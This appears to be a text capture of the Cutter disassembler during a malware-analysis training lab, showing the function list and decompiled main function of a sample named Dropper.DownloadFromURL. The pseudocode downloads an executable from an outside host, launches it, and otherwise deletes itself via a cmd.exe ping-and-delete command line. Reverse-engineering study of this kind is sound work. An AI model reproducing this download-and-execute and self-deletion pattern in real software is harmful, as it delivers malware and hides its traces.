 Cutter – C:\Users\malwareanalyst\Desktop\PMAT-labs-main\PMAT-labs-main\labs\2-1.AdvancedStaticAnalysis\Dropper.DownloadFromURL.exe.malz\Dropper.DownloadFromURL.exe.malz
GPU UTIL 14 %
File Edit View Windows Debug Tools Help
GPU BRD PWR 13 W
Type flag name or address here
GPU TEMP 39 °C
CPU UTIL 6 %
Functions
Decompiler (main)
Name
fcn.00401c44
fcn.00401cb0
fcn.00401f07
fcn.00401fc1
fcn.00402493
fcn.00402560
flirt.RTC_Initialize
flirt.alldiv
flirt.alldvrm
flirt.allmul
flirt.atexit
flirt.find_pe_section__YAPA
flirt.get_entropy
flirt.isa_available_init
flirt.scrt_acquire_startup_lo
flirt.scrt_fastfail
flirt.scrt_initialize_crt
flirt.scrt_initialize_default_l
flirt.scrt_is_managed_app
flirt.scrt_release_startup_lo
flirt.scrt_uninitialize_crt
main
sub.KERNEL32.dll_IsProces
sub.VCRUNTIME140.dll___c
sub.VCRUNTIME140.dll___c
sub.VCRUNTIME140.dll__e
sub.VCRUNTIME140.dll_m
sub.api_ms_win_crt_heap_l
sub.api_ms_win_crt_locale_
sub.api_ms_win_crt_math_
sub.api_ms_win_crt_runtin
Quick Filter X
/* jsdec pseudo code output */
/* C:\Users\malwareanalyst\Desktop\PMAT-labs-main\PMAT-labs-main\labs\2-1.AdvancedStaticAnalysis\Dropper.DownloadFromURL.exe.malz\Dropper.DownloadFromURL.exe.malz @ 0x401128 */
#include <stdint.h>
int32_t main (void) {
eax = *(data.00404004);
eax ^= esp;
*(var_8h) = eax;
eax = InternetOpenW ("Mozilla/5.0", 0, 0, 0, 0);
ecx = esp;
*(data.00404388) = eax;
*(esp) = 0x7d0;
*(lpStartupInfo.lpTitle) = 0;
fcn_004011e0 ();
eax = URLDownloadToFileW (0, "http://ssl-6582datamanager.helpdeskbros.local/favicon.ico", "C:\Users\Public\Documents\CR433101.dat.exe", 0, 0);
if (eax == 0) {
InternetOpenUrlW (*(data.00404388), "http://huskyhacks.dev", eax, eax, 0x40000000, eax);
ecx = esp;
*(esp) = 0xc8;
*(var_6c0h) = 0;
fcn_004011e0 ();
eax = ShellExecuteW (0, "open", "ping 1.1.1.1 -n 1 -w 3000 > Nul & C:\Users\Public\Documents\CR433101.dat.exe", 0, data.00403138, 1);
eax = 0;
ecx = *(var_60h);
ecx ^= esp;
fcn_00401399 ();
return eax;
}
eax = lpStartupInfo_lpTitle;
memset (eax, 0, 0x44);
eax = lpFilename;
__asm ("xorps xmm0, xmm0");
*(esp) = xmm0;
GetModuleFileNameW (0, eax, 0x104);
eax = lpCommandLine;
fcn_00401010 (eax, 0x208, "cmd.exe /C ping 1.1.1.1 -n 1 -w 3000 > Nul & Del /f /q "%s", var_658h);
CreateProcessW (0, lpCommandLine, 0, 0, 0, 0x8000000, 0, 0, lpStartupInfo.cb, esp);
CloseHandle (*(hObject));
CloseHandle (*(esp));
ecx = *(var_6ch);
eax = 1;
ecx ^= esp;
fcn_00401399 ();
return eax;
}
Decompiler: jsdec
Dashboard Strings Imports Search Disassembly Graph(main) Hexdump Decompiler (main)